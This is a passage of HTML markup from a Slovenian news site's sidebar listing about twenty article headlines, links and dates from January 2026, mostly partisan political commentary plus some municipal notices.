                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

